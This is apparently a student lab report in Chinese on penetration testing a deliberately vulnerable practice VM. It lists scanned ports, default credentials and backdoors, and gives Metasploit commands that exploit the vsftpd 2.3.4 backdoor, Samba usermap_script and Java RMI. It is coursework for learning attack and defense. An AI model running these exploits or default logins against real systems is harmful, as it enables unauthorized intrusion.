20232312 2025-2026-1 《网络与系统攻防技术》实验六实验报告

20232312 2025-2026-1 《网络与系统攻防技术》实验六实验报告

1.实验内容

实验内容包括以下几个主要部分:

-

- 前期信息收集:使用Metasploit的辅助模块进行主机发现和端口扫描

-

- 漏洞利用实践:针对多个常见服务漏洞进行实际的渗透测试,包括:

- Vsftpd 2.3.4后门漏洞(21端口)

- Samba MS-RPC Shell命令注入漏洞(139端口)

- Java RMI Server命令执行漏洞(1099端口)

- PHP CGI参数注入漏洞(80端口)

-

- 通过实际操作理解各种漏洞的原理和利用方法,掌握Metasploit框架中不同模块的使用技巧。

2.实验过程

2.1 前期渗透

2.1.1 主机发现

-



下载靶机

msfadmin并登录 -

查找给定虚拟机ip地址



2.1.2 端口扫描

- 通过输入

nmap -p0-65535 192.168.44.132扫描结果如下

2.1.3 系统信息扫描



msfconsole #打开Metasploit

search arp_sweep #搜索ARP扫描相关辅助模块

use 0 #使用搜索结果中的第一个模块

set RHOSTS 192.168.44.0/24 #扫描虚拟机所在的网段

run #开始扫描

-

输入以下内容

-



扫描结果如下

-

可以看到版本和虚拟机标志

-

也可以用内置扫描



use auxiliary/scanner/portscan/tcp # TCP端口扫描模块

set RHOSTS 192.168.44.132 # 设置目的IP

set THREADS 10 # 并发线程数,提升扫描速度

run

- 结果如下

| 端口 | 服务/协议 | 主要漏洞简述 | 风险级别 |

|---|---|---|---|

| 21/tcp | FTP (vsftpd 2.3.4) | Vsftpd 后门漏洞:当用户名以"😃"结尾时,会触发后门,在6200端口开启一个可执行任意命令的shell。 | 高危 |

| 22/tcp | SSH | 弱口令漏洞:存在默认或弱口令,例如用户名msfadmin,密码msfadmin。 |

中危 |

| 23/tcp | Telnet | 弱口令漏洞:同样存在弱口令,如msfadmin/msfadmin。 |

中危 |

| 80/tcp | HTTP (Apache) | PHP CGI参数注入漏洞:若PHP以CGI模式运行,可导致远程命令执行。 同时搭载了多个存在漏洞的Web应用(如TWiki, phpMyAdmin)。 | 高危 |

| 139/tcp, 445/tcp | SMB (Samba) | Samba MS-RPC Shell命令注入漏洞:usermap_script模块允许远程命令执行。 |

高危 |

| 1099/tcp | Java RMI | Java RMI 反序列化漏洞:默认配置缺陷可能导致远程代码执行。 | 高危 |

| 1524/tcp | bindshell | Ingreslock 后门:一个著名的后门,可直接通过telnet或nc连接获取shell。 | 高危 |

| 2049/tcp | NFS | NFS共享配置漏洞:可能导致未授权访问和信息泄露。 | 中危 |

| 2121/tcp | FTP (ProFTPD) | 弱口令漏洞:可能存在弱口令。 | 中危 |

| 3306/tcp | MySQL | 弱口令/空口令漏洞:root用户密码可能为空。 | 高危 |

| 3632/tcp | distccd | Distcc 后门漏洞:远程命令执行漏洞。 | 高危 |

| 5432/tcp | PostgreSQL | 弱口令漏洞:例如默认用户postgres的密码可能是postgres。 |

高危 |

| 5900/tcp | VNC | 弱口令漏洞:密码可能为password。 |

中危 |

| 6667/tcp, 6697/tcp | IRC (UnrealIRCd) | UnrealIRCd 后门漏洞:存在后门,可导致远程代码执行。 | 高危 |

| 8180/tcp | HTTP (Tomcat) | Tomcat 管理台弱口令:默认口令如tomcat:tomcat,登录后可能部署恶意WAR包获取权限。 |

高危 |

-



使用扫描工具扫描漏洞如下

-

可以看到后面要利用来攻击的漏洞都是被扫出来了



2.2 Vsftpd源码包后门漏洞利用(21端口)

2.2.1 利用步骤

- 利用已知漏洞进行攻击

use exploit/unix/ftp/vsftpd_234_backdoor #使用对应漏洞

set RHOST 192.168.44.132 #设置攻击主机

exploit #开始攻击

2.2.2 攻击验证

- 结果如图所示



2.3 Samba MS-RPC Shell命令注入漏洞利用(139端口)

2.3.1 利用步骤

- 利用已知漏洞进行攻击

use exploit/multi/samba/usermap_script #选择漏洞

set RHOST 192.168.44.132 #设置要攻击的机器IP

exploit #开始攻击

2.3.2 攻击验证

- 如图所示



2.4 Java RMI SERVER命令执行漏洞利用(1099端口)

2.4.1 利用步骤

use exploit/multi/misc/java_rmi_server

set RHOST 192.168.44.132 #设置要攻击的机器IP

exploit #开始攻击

shell

2.4.2 攻击验证

- 如图

